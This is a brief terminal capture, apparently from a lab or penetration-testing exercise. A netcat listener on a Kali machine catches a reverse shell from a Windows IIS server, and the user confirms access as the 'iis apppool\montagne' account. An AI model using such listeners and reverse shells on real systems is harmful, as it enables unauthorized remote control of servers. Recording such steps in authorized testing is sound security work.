 (gabrie0x6c㉿kali)-[~/tools/windows]
$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.10.234] 50204
Microsoft Windows [Version 10.0.20348.4052]
(c) Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\Montagne>whoami
whoami
iis apppool\montagne
C:\inetpub\wwwroot\Montagne>